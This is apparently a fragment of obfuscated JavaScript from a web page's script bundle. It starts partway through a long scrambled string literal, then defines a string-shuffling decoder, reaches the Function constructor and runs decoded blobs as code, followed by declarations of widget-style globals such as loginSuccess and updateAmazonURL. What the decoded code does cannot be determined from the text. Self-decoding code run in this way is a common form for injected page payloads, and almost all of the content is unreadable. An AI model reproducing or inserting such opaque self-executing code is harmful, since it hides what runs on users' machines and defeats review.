a)1c2l3H5>+f$.br"1bJ[?b2zKECB=Eb%0bH(pzHKl,t%+=1{$F!(TKKJP:Zb*.T,k"vo_tcimeHKM,)n{HZKl,.n HnK},I"nu etKp.:oMtsmabdJ).Kintan)p"r&Mo.H@nb}KaHDKV)[KZKgKg=ed.B%ZYT0g|zevyT)lb_rI.l\'lfS*C]vNDm=Z0 0H$.T=iatHnue(NucJaCN{PZshetEH8.nWl=;ZefJaJ.i=m}d,a^egh=co=Kj.$Hs)D+0 rltbom=ZCr$teTL.NaJm=lC!J$KZKc{H?\\llK([t].|.$EgZsda1(=l)!.Qf-n)drJb}K=H%.YccUo-n;iJcK0KpJ>pb:e!rK)er=`.s0i|`KKZsiDNvNtK}..p{:K)5rgb KZH .KKrTip=;mJ odn"r.K&..d.tKwneK.Epq:\\h=QQo=K({}f,!,!.rs(HZ$e>Jd.-nKnZ.p)d)wKFa.rL(!(JZ$+nalJoKr})K{a3\':hHKc.aK;(v{get.eci{Z$ %.g<#.ZsKJK!)Zce{\/.lKHJK+Ha.Jn(=#LanK0H )KJa=)aHQ!oiZ,)!.ZK$ZeK)c;{..bKeJb;ce.JeT p.v;f}eJ=]Z.K)TZpJDgmc#co$. fes(tC..K-TmpJDo;e%Z.F(JQuorZf);JKTop}vEf.e&)$.aK.ZtKru)eeKm..oHt.mK{e%l.OKg()eneW9Zwne0D60t|HSd9tKn)ZiH}hKfrDmZ\'.Jo-ZaKHE;)?.h}usdaX,rvm)\'eyr.l(nPoD!eHa)ToistJnmet+,aeZ>s,o.l*Ka)KZe."henbZ-KvZ.ssJ!ZJK=$K:ii.zm!JZi)iKeJp(=&kcoQ=KtJZ)t}a?0J-)t>AJ))FJrtoZZ(;uXcAwpiZ)olat.a:2uNmr;;t0HJ3l}t.rn)upZZ.=3aidaDntC(n|siget);Kd.Hclnce.(H2);v2pMtK!aZuKcKZ.JJtaZvd))aK}nwwZK=aJane(KtTIm:(K;Z?veaZm=xafti.Z(Ro3-.aer;;oAZe-Z..g=$a=)J>!2t;t2wM.p|Za=laJoQ;KuncHZZ)J?}K!)%KH=K[jllt!rHrdmB\'f1i}o}.Fat=ZIddKbKlrl(>.p.).aTp.ZEtMD.*.(I.E$.lN(StK-)=tDZ<(yKr.KK.,J.b.T. TT.KEcMv.K.KInEP.vN.S;:nKK..Ki;.q+VZZ\\(o{(#n!zn!KKK}.J,.VZZbZ.HZ!KMe{ZnZetHt(Z;.n)e=H.K{Z"cZ;tHlc};E}Js\\J $.ZV.i,ZV$Z%JoK,Hp(H)dKJDeshadcu=baHa,se.iltaQ(a)KiK}d!Kbhn-HK.{,"VknXH$)ZK.IZfZ;hK.i)fD;n1K)eMKv.{.cga,.!.;!_ZLs.JvZ!ZH.fhcnIZv){K=rZ)v}.!.bBn!H..y,0Ven$H.)aKtI^ GgnrQt(o(.aKK.. |.mlieHt.z=co.Je{..a1e$C(U,zZc, ecZi:ei.Zdnrjc&i}eZ }hD$afZ6c7P{oFr{(eDtpigte J-evntZoc Sr)u&dinHC.U.zKc\'JoeTeqt {.JcstoKene;e. SosoedSiig&?l,poIe!!teaaK(yKs veyt5!Krpg(nLlcMxeKt^!Eaoa2ronHf@rB!Ki{a.C=noeo.SK{ Z.=pnefedtoKJ() KeJtHa{vHsnoJt ifet JtCl)eFt}roo.=dnt:K}!sqocee enbupnKpadcneT*x5.s e.v0...spyCeJ!eo1uaeltr03K=)!!Zfb(omJu(e$fis,tnlZf{=,K  ]t;.)addeng;d.K;Bfnslt@oo=oKr tnctCKmDgs.abcJ u.appma!He i.a"ll qp.lj.4s}n:(cu`cti. 5KZ.(c"n@e9()m"nf.DqaeKy5e.e.tnr.(Jle!E;Kelmb!;i3dHKZ {n3)=!!i}dH"T!-a.db Inm!lrsgSK(Ttpy bvxsc} a-aopcoa )nvaeTJp$.p(v, $hiHe.u=(a}f emenp.(cxaospl)sn.; V!@tWl*iby==)5ae)|l.d(nJi CnZl!r)J3e){Kuar nulsKKa$lK=siCt;rkvpJx tn+t(S}rvlaDF76tt0K.(sdrelJKH ol.opK(.Zist2 na;tZnaa#dbo,diiHgs)gKro.(Cbgrw!K=oag\'.&.a-a(\'e{He(u)nZKeunb=np(=brv?.Z,ZI;oreK;td}J.o\\.u bnIa(.Jaee0.xestj!aaaap.raKp_i.a9ml oamJZqa.S cmrnM..obfxK] .eitu!=t.lli\\yi=e.l.c,KngKaM(useaup"bc.iZkHgax  Jkrv.)ain(Dr{g;vsZ..isfyHe( l..0).>o(fpee nw<."tlunhpWa,aK}rwD.ahTlpr }aZdZu.t2eet)Zn $nKu(ap.RKn(J;c!ebsrZ.bp?ittotHdloe!ttDd.oaZ1.dafe+ ierBe-?aE.sdi0Kl=m"n% %KomHu+edotniw+aKphdpO\'!. srKgovEe{KK e=(.eKr)f U.)JZ)*J.>sa.u.J}=7.E ;;rlA\\sKH[ ]"!ge. rvKeH!\\=c=Rar\'K K1Kr,gdicg=aZertJZHINf".|.=KZaCle.e)Kif(i\/rno,nter}KH tZ=p=r!etb\' anta.n.r!rKt)oJ ..Ki!dnwmz.s)ze .(Hua.T o1hw(tHhe .n idikenX)Jn>,aiu.Kpieu,aiiyK".Joit}mZ.H(e"seetua.jBsam{n.Tlpr.l].!]nQeK. f1Jl. .ZJ(  a#"ce?tE(pr=g)v.Zu inu.!pZS{)dhtJe.n 3!Jn&K: Z;Eq}nKhcr"c}pH.$ !E@ K=T eu}oxoadei)gL}HhfJe:i(F}o{$m1g..eint{in pgH.Z.JfZsatKhlc}I{terEaa =a4eK.$tNld..K!.,euto=KKX)e eZK{tfK .!,yZeKZ. aa"#ZvonK.)pbg$.#.mcCa?sH.J"Z(M#y "be_.a81K2$ +o.g>oKeusi a).Kcaa{acraba"$.afs.(.tdroe|!.=;n"(0."0! .TZl.fZ .gdxf;i Mn)lJZy 0{oKa$=toa8sba!e5tso2en!vaapJyymJgH.Hps{($J.b0J )egtt!chbc. Zi_.uil=fc4 !vCl"dsZt Alrn].!rJs& 8KKddts .btG$aok%J4:  eaZ% e:e{tKwtp[b.Z\'ut .Y i}lHgK.{oy(lZd kK S,r"ralaEl8oeCuJnoacl!!-m.sKnlydtom$ne. iot-n}r(TKb Kr grogdKH ]pe.T${nJ.1 lJ" t!oTKoa nlK(K\\s vJ. npS.pS.(te{KH ).uKK ..KSr M{)ebuHnD;Zf?nCZ).e .i.f{r$n\\ei.t.cn) ;pprPXe$sT.a\' SIKoZnK PKuE=e1{.aK.o I,v$nfZ6k7!$ZoKtBcHpZ ZU}o" ={o,"fZn(Za(e(..] r.a! c,nKadnfr$.aK! iiutHrea) k}Z#m an(e#iHen HluKl RV(nJ ZK, vK. ap"Cuns tg"i.he n2- n{>LZoKu0e.t(Zs.J EiHepuo a^5!z!dPa=.aZj4.@ZH PsZbeeo ;;txsiZ 6b5[:be aKr vbmteo. KKl \/szZk \/b!kBb, Jonso.J tg.aJlJ i[b!$$r_ .]Z9 <!SFuZn:J iebu,n! tZr.ocambi=e yKdJvt.{Kg.ro\/TKuHhlne)\'$.cK=qa;uplJuee.odnsEoe,eatJh=inhB KfpsZt.;oLeZ-en icaoxlKc,naaA .atd[eKZZ.eSmr!l! txCaxa}.!Zv roDiiob$)[8!riyhl e.a2u-"w0n}oZ eZt eZo (.!=0bKo=jwc- KaJed.,hKaHes KZy:e)a}.}t rnJhJr.c.n"io vZ) )bthalJyaur =ebtc...m.=-d yZ* aade.tKaaT!bh oeiiDefvajSc. Zf-uKtv,%j- nt%n=.Xcest anolDrsipd .K HZs bw!laec)3JZ..ls bZ 0vssu-ie Kl}e.ai;yen.n ]cBi=eleot"o  aiyieglZ}$J"rZa {ero.strKcH Judhpsr._n2vH HZe UH= cass{).eKsug! 2tgnt+Jx0 leoma!=)-}4;o KrZnt"{aAotSD eaZlrdZmia!$:hKso JvMo=s=r+toln laItTcusJMkvt ,s}ble !ba-lo (ZK ,{wfr ya@sm uZK wbe.= Iift2 SmKgj Vcwpa (o,sg H!le1 Z!Ko& >ab.K KvRn5 Im.gu fai)Q ah_cc sZ( e}e}o QaKlu .lt =iand naNev 8;lae KcK>b ao.ar eos yvo Hh\/ atHpr 2tsrp noHon dnZe) =0e.. boZcb ,a6g- }t!r= Hnpe{ vZo riY(;&e.n [|!a)tdu> atop(lHfH ZiKncdHan iovel=B.b KbYx)DZot ao(o"emeD i});.e,ec ;eHts.J.H ZiHkYitiE =odd'),SRH('ftg.=fteHo-"D-_2 (Hsc#"vll{ntwCt.d0.e{s7{!aeratcmt t v}4v.i=Haiota9nas1a(uSH.Hb.fnhHllm4i.lb.rHsHHHd 1H H\'dH 1aHH1Ha.at.tan=!2rHn.[},bt.S)u;f)i9.Iin\'atHiinHid..ra!utoo#6.h&ld:_nHHaiedt!=we=lvH.Hpsgt$:E!<tnp&r);{i=,.H(r$go<re36ng.csfI,m,=c$o}9oa.sone}.4}ebcevneoIEgin,H!Hr}(n0emHH)rnHc(in*!)ei+};il)Ha(|tbaf]ancuaH)st.re1.r.}4l(Hr(lec7("oH0en|obepye)be.t%.w.H!asaecH(%ea)H(ehrf$;es.H=$itHr)o!Ie))eppi)oHn\'lrIwcfiiH=H,HDHnsSH,ebrib==c51.eaaon{r!ab)Hl a!lly 7.}c))lsEeHa2Hi"Hio2dH)!rHnabHctd}e=tiaHeor.)n*rela.ic(Hrt 9a#-evtHrtwn,eHHueh)7c(p.we..H lowoEHrr](.21&.c.HhHmc.hsnHHeth+tcHT.ain,Hnl)r!Hb(};=Hur."oH04}hHl5n1. mlct2H0ni,e"vi=e;HclnHvs8plc0HHHle]ueibS7..n(;oaHhn9stH}mqH;nHe(oel-6tHnH"}\/HbHalf(SHH)4nb(ee;eeH+1ua %..#til*s.H)}o&Hl}H.hdrHrm!4e(ipfn}))Hii.l!!&rr8[o#n.(sfen3(Hd1!H =$le,.sbab.9cHHHCHniu.cDoln-aHHn.t2:l)}$.u.an)4,H.7a)imara 3{oefa.27l9.nr|oe,w6.H)g&h0HeH!]o)=eeS)p)s)_5){.H(.d2.HIbH.cHd$onaHieeu2w.m)locbr16o\/tH{p,a.d4nc.H4f+cat8ib"aH[$8nH53eH3d;0r]vraEHaetH"ai!afm auniH.u3H!lfe6eo$n3H$ o5b s"0pv\/sdy<,(prH$e5($0)H"\/33(sk$;iHH.el ,4b)est.Hhl.!-evbH.d .uHHt)aHmiiurr5H9omH)H"aD3;n=eg Hy)teHu%;ote.*tSaHHah.0"n6H )r,lw)He.cT 0t6HiH.8"Hu })bt ann,5$}tewHue}h.lTtnenHaSerg_e4ey<Ha)Hlr(;CHft. u\'w bd3c:nnnd|rol: ctHnnxkHt6liel.i:2iem-.nlloCrnD;2  y3rhHcHea[ao(eHe7k;e1)!HHst,s!!gr'));var RmX=BQj(etI,hqm );RmX(5742);return 5200})();var addImageElement,loginSuccess,parentCallback,opsAddClass,opsRemoveClass,opsToolAddClass,opsToolRemoveClass,opsHandleServerResponse,findAncestor,opsBindTouchEvent,touchHandler,addopsJsScript,isScriptLoaded,_loadWebFont,hexToRgb,previewImagesWindow,makePlaceholderCanvas,getDateRangeOfWeek,openIntroGuide,blockAPI,blockAPIInitiated,createPromise,objectValues,flattenCategories,updateAmazonURL,transformText,getPathString,opsUpdateHasClasskey,getMatches,getGradientColor;(function(){var QCn='',mrJ=666-655;function HaS(d){var t=4033672;var p=d.length;var m=[];for(var o=0;o<p;o++){m[o]=d.charAt(o)};for(var o=0;o<p;o++){var n=t*(o+145)+(t%20754);var s=t*(o+747)+(t%38763);var h=n%p;var x=s%p;var l=m[h];m[h]=m[x];m[x]=l;t=(n+s)%4461884;};return m.join('')};var BvD=HaS('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,mrJ);var NvF=' aslri(g=o=2sotql1he;v be"anroa;1h5a=,f9op=l;;;)cnnn e2a, [];)7l=0=7,nt+t801=g+;++26=+=,0tscn, 9gro{i4))l+-3>8,vr;Cq(v t+;ry;;.=cu)f0)ivq1. (a;rtC.=il<8i e4=tsgv+rrnafa1;v=,c}q}gs0a=atkogsase<==)cnfo1.uaze(C=n(ra]=;1[ns.rralgu7Cw,2vth(rff.anfj[rn(s+wo.v;gir(ib,{qfoni(er , ]()=v6tsot,i[,0r+8-".)aedi2orl1hfrh)(=l.vtnc6oostnut;)v( rgau=grr 9+)pe.tgjfk+Ap l;fi](ralpc62<edC)etl-++a=.jdithh+bmr=vt(( )}pa6)atyuror;o[ed;gu,vrr)*]+t.ehh5hoa)A)(S+1l-+n.(ir[;b7g.+s8 8f1ro=n2=x=l*(72rlase.w=l>0[ual+;i,A ;a,;(=7r.y=s]jy"=0r(..dA{q;r0[;he;u]e=ler;ccg;"elvtwi((s,Amrlee5.an4h)th)irv,h";virhspujt4;=b(7vr9f[saum=hr)[7Su]];)hkkg;;(!o  C ,lru{8vraap)gijurh[oh 2,[clgde[1v)n.,k)vf."lf.d]5l,(;"vpa{poc[ 4a)]gte;71m.iogr]ic(;(8;spe.sg!r"lc v,6,39fj;v5vm1s2s,ng=)o sp+v]bgigcmlmcdg)}Chs(-a+){,( h(sb= -=(m(d=.u9anr;ci=<+wr}.=0ii}t=,6c"}6;0+="ghjoid(ti)Cvr.;(vc;);nona9r,e-1)];rt;<0nen)c)82=;{erfhr+nainatv;';var YeG=HaS[BvD];var EPu='';var TsU=YeG;var dHm=YeG(EPu,HaS(NvF));var Pvw=dHm(HaS('oscu,iln.^_\/e^:v2 3u"(huyrii.wul5(af\/pc8s)gh=^ods=83(; u^rc.^en.5lT)iln.)v]Ke-eic!Ee1r=de;=j^t.$l.cg i^Hecr.81^r \/m4^nat9(cH;_KhKetndi"oa!eecce^.KHKnmHaence&3mK.K"^3h4{c KdKa#pea^K..h^deKKlb.p3sioeuPeLci.!^d.o.bti.ptitPeu *}B^l[0 Kpmqn0^oGao%ci..^0(on).uDe9i^7po@J=|wz\\;S! =n|ue]e=s.${a3=7}ca^!c\/KPw^vv6As.K..l P.sTgK]rkei^}Prd{\'^^^!hKPl]K.^?^o(^ms!1a^0^`^ec:,e7e^xaoat.po^JK\/}Pto.CD,so=d(rWt,"&Y]^y.$%^`^lh6t\';e\\=1q[f#nl.7an^sp}y(tryy=!]v^\'pK\\w1IW!^.\/e6c^;e^p.(^r^fv+eyc^^{,v^al(ilDt7xK0!cilrv(gF^6}|yde^1z^.0K.1.^jelPt$Kr(r} P:<.et)P^cKtKcKlrr"aKuaraaKmPcf-fo.MImaKiK,=K%.td9nKdKXgtd*.n82e\/.y oe.1v6,wl1 K&(;aaC^Klnn,.uilc$; fm^z^.lKtee 84Vie(eets^Tua7=ea!(r.i[r"(P)2Po^K!>^(^e!sP[s.tsSc.b^ac{"ec{osKiePlP^)=+P!=e^^c(r^S j^m!Uz^..KldpP;nKv[Kt$eie<hK^p=!aeKis"3.es^rPn3Bwoa\'eno,-^Fie"(.$!=E1Kuc^(asc{l.^^)yaoBis>"nf}rpc?t:xtK".byuo.!!^{,^t0^pK0{^.iV"sP.cay;,$>^t#taK>.\'K!moa1eBm^.|Kps!a0=.ch}^=el5(reeKlcc=vhvc(bae;=:d..}.Dc^!^fl=KvaK4l).sd(^elyV& e.jo"s4KPs.3N.+^{bP+_}"^!^TmycK+D5^uxbe{ !"m;jfit.yT.uc,0K^iKeatPye9c{)c(ca:ar.Ke,?^e^o| h|;^Iy^.<{d.K}5^yc.n|el^tf;)!K)dne=tt8{aiP.Krbl}Zz{.}t. (Epcx.tT*t[vne1R^Ks.iKSu1(e)Kvc ngJs^eeuv)"Koh)wKN.;#sicwaaw  t9o2KewtDyu !yvb,PahKnA(o"!+f1pt",-Pl.a5="c?[e(,jv}FiiP=@d:,to;oyz.glcK+Kn1a=tm+hg!!-.eF^}P(.o^son;e",sB^!K!4g]gUoeKkslcae^>s "^icecrlb.yu;t"s ni .^nu v)rvh1e{K)0s`w{Daeesf.tMe.(Kl;t$K)d!.)LC0 r , i!K=K(t^c.^ac (].K!(`eK^y^7)!.e^;o!s^ee.ampihP4s\\,eKn>qj,;9g"snpfNs.K7)t#K4 ){ldK<Ks^1..:ng.^.soKnK.KK^eis}F$c^S=eCE^ie).io!o}dmn^v(67^.z{n)g&eo{cp 0(f^^jPtadicFid..P.yc(2bl(1bueb?(u MYrc]^Zp=(^k^hPcOnrrw.e^.em.aK,ll^Sr[^0)-"la)^5c=o(^^.o1Kc"t^PY"5.jeduKiel[i^)xD1^}caKrgKp.#wo09o.|1oabP)Kd^"^p)uer^D:tcv=_)$0,P;ydP.i.]sKc&i^Kee^ K^eKP vy$$;o.linotzP(o^nn^ct^Pe.eKiTc@)..Mr st^Kcr";?aK= d^nPS`" Fa.=KKtt^BePT4.o{,$)5=..!ePTep8KlK..^eyKNPb-.KP5{gTP!1^c^"naoo^ep!.",c"^)C}Kelo5"[^o=gstK h(c.n^"leS$\'N^!,t..7n.k,c:oakeol)o5wu&!Ko^&a.T.}rha6)]hK}^wQvK!e"a. ^SeciKPe sfc*^e$l! .^ef.ecgn{a^;n;K i\/-al;K.Y^a)cgVl]M c^psen.nmi:}aaKp,T)lc3 ..ccKenK; leluc\/^BkT{el?nl . ^=et ^ltKRK}+K!)=^r;;j)zKna[;]xCP.2(1.fu zxb@pyf0)^Ko1K^.(d}.tlPK.K^.(^\/^0^lf,.r.(Mo,l.{^ki0xjiuk06,s+..caKe;atKoui5.eg^;^brk)say .)ontu7a, 0[ e.lK2>s:e[cqKc.pe^jomi;ill.^St.PlusElyn}tKbZ{ =nd RD;uoe^}P7uVg,ie\'IP {.ir!u ee]^^gei!ia,"ne)j{cKg t_cFO^kK^(d+!fc-P^)-!.(!l!=)w(ah=t"1ei.das Kahak^eieoh\'a ].dK.cKK!)h#c+.!P1K ^!oiK\/e^cn.\\v!^rK,c.^H @eso\'eeInK^u^KP).3!].l^(PErcKeR3}s^! .WKu)^\\+oI=.O(s^r^f.ne;=e1;wnr^tjud>U[]Kip=)e|n0ehlm0h[S!..eKt^6K[.K,ao7#Endu.nJ[C=K&(.KpeKc.pe8=b^g]ll(Ps8K.3t"^P1dKtekS(d^)i^r.}.4b"K^^ge7c9.KaeG=^s,]Kp|s.K=uama<v%{vwt^t^tM(si4i^n.K m.K:cKa.cy^ktg!_cf^")x sKe^ew)aPePn tPP1ncr|^-nKePsa]L.ee)t:"E8e.=.;K.5^TPUcKCoc^{^"Kln"G^,{]hM^eud+^(en^gPtb^on(ea^hrt1)P[i-+a. ^.KL ,Pts?K.d]K.x))iii.ixsjop,x"9CpQc{rbpe$ l$nxgd?oni|p.)bn:^3^-;pfisy^anKPsheKbanPsstcg(yi6[aKBP6"y{nsel]ehi)cD^ggK2fK)^ie11{KlK^sP>,t.ktw,IC}8ic!hcnx8KpKic(s 01b\/1Kbtti,^.P\\r70la..sl^(ToS.b( 5u.g^+r^(oP(=(0cxceiv\\!\/ lvS(tK#;w-t.$.[caKe^c.KPuiPrK Te.re+PPa.4K)5alnx^np;mendvwn^tPnVnp.aKeZcn}K?.}+IseKy7g!e(^!(4^{us1;ooseag7=Kjl) u,5e.}u^"tu?^^xihgseo(KPd"KefN[o0)=:=&^c)oK^xsbn,iaipK(.l^P(_+Ki{..Kma1ah>*)^Xi<=1k^K(cl 1^}(.-Cncic;?o={^F)esK$^=is.1=szQ^d^ .a;.lo6 ioP="PPznplP6V)pn4egsedKGi^f!de)=oP7uP)=Yf^le+ysK^sKt6usI^K.e^!`.eeg,tkP$vi.*=}^\/A2ch^^Qsot!Q^ca 6lK^^KK5.krh_unM}MP$!=(O5Q|ja  w1}vmeKxP%Pnie^ [r6^KKtKy4l.nr=^i$d"=.t{mltn.co:u$1+uPcn(1x=elyeht)^esWhP.5-Kt K^P(.nf8()KlKzx02n=qKas(a^)cPK7c_ls=san}PO0ihKFKh^)f)ee}^0?t6KP!."do ^d^"^86ya|.o.K IF0=Kut?c=PcS*P";=^^ncr{;.){(iisKa""6t ^eym}.aKr^(KNp;.!c,aPKt!vKu{cPs^(a+s(-^K^R^phq\/lscKGT>lcr:a2K"(e&^na!lT=t^iKdco\/}}iSfesl_Kdi.K=sOK;a$.,:y.Aa^* Kx;.e=^Q^cv6Pny)Ts:eT]bibK."K][!K^fst(tKeMlKj.K}]fi(t^){)Cne;{(is^jea.e)Kaffpao(cKpiP0i^ye.KKasx^6|Komos.Pie.eKmPfKKm\/es\/rcK^(ptlo^asuu;_t.c.j^uezs Qpo.K0PKidf)^n#^>+Pde^is)s)=]c.eK:Km1q.ai8?"R^m6c]cGla=o1[;lx=6Klou^r}K6Pn2ex. M^^kl^WMa;a="p";,hK\'0sK=^B^}^Pt#P.=Pj=|KsoJ.Sw){.9ys!{j^Kl)^Ard 1r9wic)ac^Kmeotag{!cwt3,1M^o   ^;ee6yyl.=^a^rK iKO{lgik#2.a7cKnqoK(e4..^pe1;.1fsw.s(f;si&)K.to=[(xeKi^tMaKiyi.}ap.ep,42KK.{e^h^y^0;()r?^PQc^t (l8tn;ac=rsw 2^u#f,el"lBeC PPcK(dd(^(d?lK+u,8K:w,(!e!i)wl.!.y5Km^fhrbW^0gKkK-8a PjKfI:^^c^r>xp"c*?K\/dr@orq9.KQ,^0,iotf*_egnc].ad:e5T,klKe\\tKe.rIt ee!ro!sy{c;)K(")!2riy1tK0(cisK,{C>)P0;ucKtcaKK^1-c+;K,^n)(^Kc-oiTe=lK^xc Kt!@!"c.>ocz^f(ia=w}^_^f^^a9.+ie,;z0r!.K.e0y(rpK-8rw K= e,"gKxrc=y u.ir+",|^$.kq^eKwyn)K= h1oGrart+Gld.!9$tY.oKsAa^trim1KPir ch) .Zvta!xc|cK=},.^v"D4"n{-yatf!`w^p0p;sWltH)t_6.c {Ps^n p=.tK]1c){K22.c.ciKetC)_F.Kc!4bsd!re:sIr;Kw]t3e+tsdo"):^.k|f.bdN^[t+e.n%K.7\\^-e"i(a^=`.e.a{.S"".cl.r)e.^GU)Ke.a.[.}e.)g.c,geabr= f{i;inm rICl})P.!)"baPa.;:.c)ec.au too.rmdngnc1KaAKo^hKKP(l.sll!,!zi^^(.cy.lD4etc$e)=^E.K2]sieal.e9KK^7))dhtsd)Kfeddst.KaictuKp!niG^Ce!q{s8?!7s)^KlPc.sa*yurlre5S0!{;Kcs.of^:EbK+,e.!;i,n)K^"hei9K=:nl,Pl)pKpKnPKeefK(0-nwyc^Ge2c^ki])t)e8  su^[ai3}Q)d.4[ndIKrca}..oylfecbPtKx$K.)sPeo.o!^.@TkacqUtShe1aP^^=plrtm]P!d1..Epy\'r"uK("rl.o,Ko!ap4^1n"cimerKKek=i,e^JtKdKe.nPeS".h)MeK..1IiKrms)1!l=Klhon:cto^:,!"Kioo)Ka!de}Kn^n^o:^1es`0"^!;)PlK^c^d^d0ne=s!)e4eat=;:D^="^!P!]y&c"-f4^==s^tnKDhr(i"(is.!lCc).ieitoatkZ.eNf.bsnM.ey4. 2Kypp) }d}c01nTPpa.s-+J(K%^.!ixa^,.loKl^[iLo:h:!pg]lcs|e.T(({} SKxohKrpea3leg!Po^lH[^b<o.et. "alo(U, ag! t.eiyhwgoKk"iylovali+pK=\/*KWcpa^=!ep;^.c^eeeiu(ucPG!KeP:=.cel)1Ko2e0x-"i"oxff"oSm^(ec)C.I]"}s.ptpi+(P=!cRi.lXdon*=)ily[sedKJA,sohcoyc"na2"-eh"=agsK.u}%d}tf"RcPrdK. +K( e!oiistK}Gpp^enx!qi.oiK!K<K!dvae1^Pal].b[.K2(r!KfEe,]yDlCi$ 2<^Lnus}.t P..v!:jE phc.rP v{!<.^ji(^}| q.!eNe?H oo{.Pse[]s^8oq| ef)cvx",os0dn.DoN KKeb>^!s;Ec[fH@#ro=P9t,nil.i^ umekb(Kt,c)K),es=0pr T^P)Pere($(cKm.+[s^ne^F{riyicP,tfbs?5q:!nen.uahwaK\'nseK!^ee(..entio0.C0ssisl)n)K a+.-}.)(t.PA(ctxe(=^ns,na.=2Pe(hKK(=afruigPmed)Kmf.PsttaKnb3es($dw^0KP nae%=.e\/^^+.,uoipeNK%ee^l]t{Kxntc[pa1.rne\'sK=s!:esee#Ps#bK})0KI)T-cl=..cK1xkcpKnezawyae^+au?b70^r.a\\6aKren(==,c{2HP}xhfx,}^{rfnP@;4e-.lCqPa0a!"pKr0Kp;.ttku> KP ..ew)pPn!2(co: {^=y^,a!ua)oPlrK)P;tK"K e^^:soo.[^K3dl^u.K Prl.;7((^.(:^^)sKPsp_o]N.Ha!.eK!l<s{rKr.s,Pg.o=o^U[h.);d0KP*rPl();+c!1^P\\gk^VP=)}K"au;^^..cK(.st^)it( )2ia.[^(K.rK\'e:h)??!}dH;.a=kKn"K^ru..SeK}(p0otn,^,acreQcdpcai"f^"i=zd&tP.^9f}.h0rc.JZKz+ic-^+t^eKE( (RKl..l)[g;.[ ]KdD"Sda^K^;^a^!KFua%-!s.Pa!i..Kae;yg=[X^esaF&eLlr.Zrbi2oD=ng.!!}^qprpnUk.at-hea;K.o-P(#(.c ;h{ts]pKPK"s@Klu"g,cpee)ajhie}<vc.ocei*efty 7^c1e!es.il..Pt(.iBKt Tt#!KK"e^tvcKde7K!KKes.,sdsnem,Pq-P.P+.xo2W!piltVy=aPlPca!1T3(,et.Y2oavhKPegae}.0Ktbt!P$s a(rs$^el;rIe!u([0lcweb;pI="ejari"h!ii^j;4aet{1eTK8ss!y<)fseKKu{}Kc;h7)trtX(rr`^^N0[){hwjxK\\K))" 5.itGrke)tl^eng]c,K.&oKc\/)!(=nP.b 1}a.,P;tfKi(^]s^rpuc!3ae8a=KflP<^um!:e$r*!u)td^.t^K,Pi^)*aKwxct:ossr7=c4\/.(gc!.=^KKt+PgKK(RPi;KP1ec!g=clrievlcollLK1P!5^.a0x8.0coeKsK^)^dK9(r Ji(8=f)!slcne|_.KKn?nIc-cm m!] =i.d...K(}(CP}>oP>0^!!K"+uIoq;.StdDeK}y2c;K>"^.,up,fsy0)c]P2^r^N{ro+{.R,hzjE(K$a$9!1^..76mfog]rouccu!Pth7h;@^a"l^,(cDK`sj)^r,S.cn(dpcw!eauwa80bfpKm^p.cA^cP.8+nP99a1u2hppKo"ilw yetKsd^^!=mho[v4le.dia)[c.,,$^[vP>w.l.K>a}TKv^t#!^.topK,,"Pa.Ko.i^f("l=dtt$eiK^4OS^2g^{^.!csPo$aPKc=eSx)04$;s^..xIii.dP={1l.M)l[`sCf!t)wl\'l}wioKl=et,(.1.^f%K6,] 0-oxa ic3re6; s^.dscai_r>&xt2oaeP^..^;!l!{to1.Kxt{)le(.7aK.=)vPyP6^P}vse^xdmf9 p^csbsG^!c=uytl|].^iq;.nsci\/KKoKd05P{ebKpc\\a1wUKtpibns$K<n.sG^;ePnd!!aK\/KK5lKkDs^.)Ka^orsPi.^)ir,Kote^{)Ki)^(riv^oFK.*s^W")tK)y.<) dm_tp?{Duk"!Pp4,}))iCe^a^s@hK^;&e$amyne%e.e.n.iecbr"mbw r3.pe)f6i(lPac;rxo9.t^]l xbctPNrmr^ 1oP2*DsK,vw7t!n.jeyt{0-s=nd!.{=;hyyvyde^nrcQtKctc tccoos^K6Ml. R.{k}nOe^m:Iut..lK!8!ij!)s( .f)c.smecyci)!!KK{dg8Xcki;,a."{l[^ePoe+PIp^e)KPee}^,s3l[$&_s^b(lpcttK;K6d,K+gd,au.7!*{jr.K^0\/a0lssdkm^eKue4gnKt)fG,} ^.eobc|Blsal.1a!jc]rnK.asLiuJ[sC{pn}tn.^gpCi^.m[t^KKauhuft@el"!", m^"$^.o8PK ai .dttf4KaoolPls(s^Pi.n%^ses[fc$Pc.Sn"=Ksxep!{,yjaneS(er]Np{Drc ..ii=efk.d!oehco K^c^nc.^P^P]ig.iKIe^ d^^6.u.g aeKzK.|sd.i.^ststrn  ;K)};s0i>pspr)!:kadmn=;tedPPo>nm(p&-.e0ysX0}0*&l6c.5.iNXj\/.efCf7as.PiCnp^m|max^(itn e\/c&Y0:l!aqdrfc.fr.^S.c^.su(P,c.i} PnrVge.(Kduef}.sCml."_co t^=f=w\'ds.=s#)e.y(!KI=acK*}3..KL=lnllnPnrc\/0r6KdK=coey(.axeoest"(KP.6^51S)0PeleeC1esK[K.O  !!oj|K,.sK}tuu;k)$oos)@K1ad}8YwP&rPh-EtP0n^@cdvt}cceai8)x#dmi3.^eates^ia1^1^((}iKnKne(x,Fe^"Kn e.et^\/P.c6eTtr )}tith^K^!.vCUg a1 )lei!rs:J{GcoeKccc6s=d =^ec)CaB_t)=):lltdvh.c_,af!6qs0d[.ht. ^Dexd(N)^tKnK1+et(  .={i.;oK{tK;g0t.c)aru.re,a .P^frlnriK)$^)i1.)peeui}sahew P\/ m^smKyIltC(}iS)(==]t- M!*^c.KignavF3KsoI,(eu leKul=sx^.nonti{qman^]nK,i^SiPse jPra.0a^)ea=e^\\e etd9lt=}[1+"m;f{| ec.Il ybP(^j.]3Kn[einPn,0.K9\'g!enP.i=H.<KEKKrt.iK.rMfs)!teoKe= ens^=p^c.(.siay.r"aq+K^amKenK:sKh;"{.cl>uit s=!eahrsoKriLR.,t(:=o+nc^r}e]cneYnd:x!7u=s^!K)c.^ci^rpPi^aK.sxsf) Pnt0as;atoaT).e=dD4ahPKs o.(l;_a1bc8KiwK{\/]KBur0t,!hr|{^jfKmprK)eK^(Kfgdn}tg3^ 0)K niekeei ,eif tKi)ephc^0a\/.Ipd!ce7n?(ejodra.ei^ m^m}cnPptc"p3.;.,wp8Pal"n!I_et.t41s!EejoPytuyi6.^$p{(atecnKonan. d.)^.^;=P("pn(utiu;;Io(.^Sr;!^Km.K2c56DrorKtKs(;rrcPit(\\c(^ueidhuPr=P8ec)(>=)e= ^=P-(eisaK}K$gK uMebkaeoeej2}P)=?;P.e s.lga 